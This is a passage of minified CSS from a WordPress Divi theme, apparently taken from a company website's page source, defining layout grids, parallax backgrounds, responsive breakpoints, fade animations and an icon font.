.et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row 